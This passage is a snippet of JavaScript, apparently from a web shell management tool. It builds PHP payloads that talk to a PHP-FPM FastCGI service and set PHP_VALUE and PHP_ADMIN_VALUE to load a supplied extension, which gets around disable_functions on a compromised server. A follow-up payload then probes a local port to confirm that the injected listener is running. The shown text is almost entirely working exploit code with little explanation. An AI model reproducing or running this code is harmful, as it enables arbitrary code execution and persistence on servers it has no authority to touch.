 195 }).then((p) => {
196 // 触发 payload, 会超时
197 var payload = `${FastCgiClient()};
198 $content="";
199 $client = new Client('${fpm_host}',${fpm_port});
200 $client->request(array(
201 'GATEWAY_INTERFACE' => 'FastCGI/1.0',
202 'REQUEST_METHOD' => 'POST',
203 'SERVER_SOFTWARE' => 'php/fcgiclient',
204 'REMOTE_ADDR' => '127.0.0.1',
205 'REMOTE_PORT' => '9984',
206 'SERVER_ADDR' => '127.0.0.1',
207 'SERVER_PORT' => '80',
208 'SERVER_NAME' => 'mag-tured',
209 'SERVER_PROTOCOL' => 'HTTP/1.1',
210 'CONTENT_TYPE' => 'application/x-www-form-urlencoded',
211 'PHP_VALUE' => 'extension=${p}',
212 'PHP_ADMIN_VALUE' => 'extension=${p}',
213 'CONTENT_LENGTH' => strlen($content)
214 ),
215 $content
216 );
217 sleep(1);
218 echo(1);
219 `;
220 core.request({
221 _: payload,
222 }).then((response) => {
223
224 }).catch((err) => {
225 // 超时也是正常
226 })
227 }).then(() => {
228 // 验证是否成功开启
229 var payload = `sleep(1);
230 $fp = @fsockopen("127.0.0.1", ${port}, $errno, $errstr, 1);
231 if(!$fp){
232 echo(0);
233 }else{
234 echo(1);
235 @fclose($fp);
236 };`
白帽hub